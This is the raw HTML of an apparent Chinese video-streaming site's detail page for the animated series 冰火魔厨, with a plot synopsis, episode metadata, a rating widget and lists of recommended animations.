

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jinqijixie.com/v/127741.html
body_size: 17442
content:
<!DOCTYPE html><html><head><title>冰火魔厨_共52集/未删减/完整版(大结局)_国产动漫全集_免费高清动漫在线观看 - 天堂影视</title><meta name="keywords" content="冰火魔厨,冰火魔厨全集,国产动漫" /><meta name="description" content="天堂影视中国大陆动漫《冰火魔厨》于2021年上映首播，天堂电影网提供未删减国产动漫《冰火魔厨》全集高清完整版免费在线观看，大结局剧情已揭晓，天生拥有“冰火同源”体质的融念冰，自小被冰神塔追杀，跳崖明志后被“鬼厨”查极所救并收为徒，悟到“以魔入厨”的奥义。只身来到冰雪城后，一边精进厨艺，一边苦修魔法，念冰惊人的实力初现端倪..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jinqijixie.com","wapurl":"www.jinqijixie.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220807-1/f5aed912c0f04b22eca577672ea970d5.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220807-1/f5aed912c0f04b22eca577672ea970d5.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/461.html">电影</a></li><li><a href="/list/462.html">电视剧</a></li><li class="active"><a href="/list/464.html">动漫</a></li><li><a href="/list/463.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">冰火魔厨 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/461.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/462.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/464.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/463.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%91%A8%E6%9C%AB.html" rel="nofollow"><span class="hot_name">周末</span></a></li><li><a href="/search/wd/%E7%AA%88%E7%AA%95%E6%B7%91%E5%A5%B3.html" rel="nofollow"><span class="hot_name">窈窕淑女</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%B8%A6%E4%BD%A0%E5%8E%BB%E8%A7%81%E6%88%91%E5%A6%88.html" rel="nofollow"><span class="hot_name">带你去见我妈</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C%E7%9A%84%E6%81%8B%E7%88%B1%E5%85%B3%E7%B3%BB.html" rel="nofollow"><span class="hot_name">禁忌的恋爱关系</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20211218-1/605327d650531645c101d1c7f55eed95.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/127741-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20211218-1/605327d650531645c101d1c7f55eed95.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-52全集/大结局</span><span class="pic_vod text_right"><img src="https://www.jinqijixie.com/img.php?url=https://pic.youkupic.com/upload/vod/20211218-1/605327d650531645c101d1c7f55eed95.jpg" alt="冰火魔厨(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">冰火魔厨(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：binghuomochu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至156集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2024-08-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/127741-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《冰火魔厨》https://www.jinqijixie.com/v/127741.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '冰火魔厨',bdPic : 'https://pic.youkupic.com/upload/vod/20211218-1/605327d650531645c101d1c7f55eed95.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产动漫《冰火魔厨》是一部由知名导演执导，众多演员精彩演绎的中国大陆动漫，大结局剧情已揭晓（1-52全集），手机免费观看高清未删减完整版动漫全集就来天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>天生拥有“冰火同源”体质的融念冰，自小被冰神塔追杀，跳崖明志后被“鬼厨”查极所救并收为徒，悟到“以魔入厨”的奥义。只身来到冰雪城后，一边精进厨艺，一边苦修魔法，念冰惊人的实力初现端倪。然而，危机接踵而至，念冰是否能化险为夷，成为仰光大陆顶级魔法师？</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【星辰电影院】【优酷视频】【爱奇艺】【天堂影视】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="127741" data-score="5"><span class="label">给【<strong>冰火魔厨</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/115976.html" title="楚医生也要谈恋爱第二季" data-original="https://pic.monidai.com/img/e30bc3a0973d097be348a5a6ef03a36c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/115976.html" title="楚医生也要谈恋爱第二季">楚医生也要谈恋爱第二季</a></p><p class="vodlist_sub">十年苦恋，薄欢用生命中一半的时光追逐着那个叫楚泽的男人，他对她的好，让她不能自拔，可是</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/199686.html" title="狂王" data-original="https://pic.youkupic.com/upload/vod/20240228-1/e26c10cdeedee19b6bf32ecc420b881b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/199686.html" title="狂王">狂王</a></p><p class="vodlist_sub">羸弱的阿修罗少年有鱼目睹部落被屠后爆发惊人潜能，因而被先祖獠忌掳走。有鱼经獠忌地狱式的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/153356.html" title="动态漫画·绝世武神" data-original="https://pic.youkupic.com/upload/vod/20210929-1/b6ceb996546f025714d5b743e05b34fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/153356.html" title="动态漫画·绝世武神">动态漫画·绝世武神</a></p><p class="vodlist_sub">故事发生在以武为尊的九霄大陆，讲述v了现代学生林枫，因为一场车祸，穿越到武魂未觉醒的“</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/239112.html" title="风物妖厨" data-original="https://pic.youkupic.com/upload/vod/20250201-1/ae601550c9186045b76bfc23914b9419.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/239112.html" title="风物妖厨">风物妖厨</a></p><p class="vodlist_sub">以山海经为基础的吃货宇宙，带领你走入妖厨的世界进行一场奇幻旅程。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/118278.html" title="中国惊奇先生2015" data-original="https://pic.monidai.com/img/upload/vod/2021-08-08/202108081628382758.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/118278.html" title="中国惊奇先生2015">中国惊奇先生2015</a></p><p class="vodlist_sub">电影《中国惊奇先生》改编自权迎升创作的同名青年漫画，讲述道法传人王小二、警花、老警察组</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/118280.html" title="动态漫画·一人之下" data-original="https://pic.monidai.com/img/54dc7b856d75243bb2ca2ac04102c58a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至59集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/118280.html" title="动态漫画·一人之下">动态漫画·一人之下</a></p><p class="vodlist_sub">民国时期，发生了一场异人世界的重大骚乱，对后世影响深远，1944年，在四川深山突然出现</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/118281.html" title="打火机与公主裙" data-original="https://pic.monidai.com/img/66c4b727a9b66a0558eef9e70f662224.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/118281.html" title="打火机与公主裙">打火机与公主裙</a></p><p class="vodlist_sub">计算机系新生朱韵努力适应着大学生活，与人为善，保持低调。然而同班的天才学生李峋屡屡闯入</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/118532.html" title="茶叶少女" data-original="https://pic.monidai.com/img/5dccda63a5d01.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/118532.html" title="茶叶少女">茶叶少女</a></p><p class="vodlist_sub">可琳在同伴及导师的指引下，走过五角极星的险恶地形及其他茶族的阻扰下，找到了千年茶人的遗</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/273007.html" title="我的哪吒与变形金刚" data-original="https://pic.youkupic.com/upload/vod/20251207-1/3f02a58d7315043b380f0de841bf359f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273007.html" title="我的哪吒与变形金刚">我的哪吒与变形金刚</a></p><p class="vodlist_sub">讲述哪吒和小伙伴们与变形金刚携手，共同战胜邪恶的故事。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/272731.html" title="紫禁·御喵房" data-original="https://pic.wujinpp.com/upload/vod/20251203-1/31b43ce5f22d3cd0f4a898a75b12a7ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272731.html" title="紫禁·御喵房">紫禁·御喵房</a></p><p class="vodlist_sub">在历史悠久，文化底蕴深厚的故宫之中，住着很多可爱的猫猫，在人类看来，它们过着令人艳羡的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/267572.html" title="凌天独尊" data-original="https://pic.youkupic.com/upload/vod/20250702-1/a92d0a8774dd92aa118567e7849f5d22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267572.html" title="凌天独尊">凌天独尊</a></p><p class="vodlist_sub">一代剑圣凌天，为救挚爱之人逆天夺碑，却遭天道算计。陨落之际，他与天道同归于尽，竟意外重</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/232463.html" title="都市古仙医" data-original="https://pic.youkupic.com/upload/vod/20241002-1/18d203ed7e4d30fa1452ea68f567f6a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第130集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/232463.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">大三学生叶不凡，为了给母亲筹集医药费碰瓷，不料遇到不按套路出牌的女司机，被撞之后的叶不</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/272251.html" title="玄界之门3D版" data-original="https://pic.youkupic.com/upload/vod/20251126-1/4868bd20900f23c57f4fbfeb885b6f7e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272251.html" title="玄界之门3D版">玄界之门3D版</a></p><p class="vodlist_sub">在武者为尊的世界，石牧的命运似乎注定要与众不同。作为世家养子，他被迫踏上寻找真相和自我</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/267575.html" title="荒古恩仇录·破风篇" data-original="https://pic.youkupic.com/upload/vod/20250917-1/5f0b10fd93ed752a37e733608f953044.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267575.html" title="荒古恩仇录·破风篇">荒古恩仇录·破风篇</a></p><p class="vodlist_sub">少年秦风，被誉为无极国千年一遇的天才，却因家族被陷害，被灭满门，只留他一人，在被废掉武</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/263594.html" title="双生武魂" data-original="https://pic.youkupic.com/upload/vod/20250723-1/a6a1c5bb642b400dd6b2a4ac0c8afd83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第49集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/263594.html" title="双生武魂">双生武魂</a></p><p class="vodlist_sub">大林郡世家出身的林凡本是得到天骄令的绝世天才，却被未婚妻夺走武魂，沦为废物。当来历莫测</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/260098.html" title="君有云第二季" data-original="https://pic.youkupic.com/upload/vod/20250528-1/9247d5aa68667e018d5b19ff254df20c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/260098.html" title="君有云第二季">君有云第二季</a></p><p class="vodlist_sub">谢看花即将被上林天宫处决，在苏白衣一行人援救过程中，上林天宫解体，苏白衣被幽狱中自困二</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/111430.html" title="神印王座" data-original="https://pic.monidai.com/img/202204272202470272210s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第189集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/111430.html" title="神印王座">神印王座</a></p><p class="vodlist_sub">六千年前，魔神皇枫秀与七十二根魔神柱从天而降，所有生物沾染魔神柱散发的气息，立刻会变异</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/269550.html" title="天相" 